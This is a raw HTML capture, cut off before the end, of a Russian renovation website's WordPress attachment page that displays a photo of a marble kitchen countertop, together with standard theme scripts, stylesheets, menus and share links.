

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/
body_size: 98741
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_160051 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Stoleshnitsa-iz-mramora - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Stoleshnitsa-iz-mramora&raquo;" href="https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"be1bf1c3c5","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=160051' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja%2Fstoleshnitsa-iz-mramora%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja%2Fstoleshnitsa-iz-mramora%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-160051 attachmentid-160051 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-160051 post-loop-1 post-parity-odd post-entry-last single-big post  post-160051 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/' rel='bookmark' title='Постоянная ссылка: Stoleshnitsa-iz-mramora'>Stoleshnitsa-iz-mramora			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Май 18, 2021</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora.jpg'><img width="600" height="373" src="https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora-600x373.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora-600x373.jpg 600w, https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora-300x186.jpg 300w, https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora-768x477.jpg 768w, https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora-900x559.jpg 900w, https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora-705x438.jpg 705w, https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora-450x279.jpg 450w, https://www.remontbp.com/wp-content/uploads/2021/05/Stoleshnitsa-iz-mramora.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/&amp;t=Stoleshnitsa-iz-mramora' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Stoleshnitsa-iz-mramora&url=https://www.remontbp.com/?p=160051' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fkuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja%2Fstoleshnitsa-iz-mramora%2F&amp;description=Stoleshnitsa-iz-mramora&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2021%2F05%2FStoleshnitsa-iz-mramora-705x438.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Stoleshnitsa-iz-mramora&amp;body=https://www.remontbp.com/kuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja/stoleshnitsa-iz-mramora/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
